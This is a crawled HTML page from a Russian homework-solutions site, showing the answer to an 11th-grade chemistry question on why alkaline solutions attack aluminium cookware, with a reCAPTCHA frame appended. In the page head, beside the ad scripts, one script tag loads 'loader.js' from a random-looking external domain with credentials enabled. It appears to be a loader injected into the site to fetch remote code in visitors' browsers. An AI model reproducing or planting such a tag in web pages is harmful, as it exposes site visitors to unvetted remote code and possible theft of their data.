

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/11183
body_size: 5289
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>4. Почему в алюминиевой посуде нельзя хранить щелочные растворы? Напишите уравнения возможных реакций.</title>
  <meta name="description" content="ГДЗ к 4. Почему в алюминиевой посуде нельзя хранить щелочные растворы? Напишите уравнения возможных реакций. (решение и ответ)"/>
  <meta name="keywords" content="Химия, 11 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>4. Почему в алюминиевой посуде нельзя хранить щелочные растворы? Напишите уравнения возможных реакций.</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            <a href="https://5terka.com/images/him11gabrielan/him11gabrielan-237.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/him11gabrielan/him11gabrielan-237.png" style="width:176pt;height:23pt;"/></a>
          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/reshebnik-khimiya-11-klass-o-s-gabrielyan-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: Решебник по химии за 11 класс к учебнику Химия. 11 класс О.С.Габриелян" class='about__link'>
        <img src="/covers/himiya-11-klass-o-s-gabrielyan.jpg" alt="Решебник по химии за 11 класс к учебнику Химия. 11 класс О.С.Габриелян" />
    </a>
    <a href="/reshebnik-khimiya-11-klass-o-s-gabrielyan-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: Решебник по химии за 11 класс к учебнику Химия. 11 класс О.С.Габриелян" class='about__link'>
        Решебник
        </a>
    по 
    <a href="/reshebniki_himiya" title="Другие решебники по химии" class='about__link'>
        химии
    </a> 
    за <a href="/11grade" title="Другие решебники за 11 класс" class='about__link'>11 класс</a> (О.С.Габриелян, 2002 год),<br />
    задача <strong>№4</strong> <br />
    к главе &laquo;<i><a href="/gdz-himiya-11-klass-o-s-gabrielyan-glava-4-veschestva-i-ih-svojstva-22-amfoternye-organicheskie-i-neorganicheskie-soedineniya" class='about__link'>Глава 4. Вещества и их свойства. §22. Амфотерные органические и неорганические соединения</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/gdz-reshebnik-himiya-11-klass-gabrielyan-vse-primery" title="Все задачи решебника по химии за 11 кл. О.С.Габриелян" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/11182" title="Предыдущая: 3. Как взаимодействует гидроксид хрома(III) Cr(OH)3 с соляной кислотой и раствором гидроксида калия? Напишите уравнения реакций по аналогии с Al(OH)3." class='prev-next__link'>&larr; 3. Как взаимодействует гидроксид хрома(III) Cr(OH)3 с соляной кислотой и раствором гидроксида калия? Напишите уравнения реакций по аналогии с Al(OH)3.</a></div><div class='col-lg-6 prev-next__column'><a href="/node/11184" title="Следующая: 5. Для получения 6 кг алюминия израсходовали 12 кг оксида алюминия. Каков выход металла в процентах от теоретически возможного? Ответ: 94,4%." class='prev-next__link'>5. Для получения 6 кг алюминия израсходовали 12 кг оксида алюминия. Каков выход металла в процентах от теоретически возможного? Ответ: 94,4%. &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5"+"te"+"rk"+"a."+"c"+"o"+"m"+"") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5"+"te"+"rk"+"a."+"c"+"o"+"m"+"'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Zhu60ITrj64AnnqUnUVzDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768745222559');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>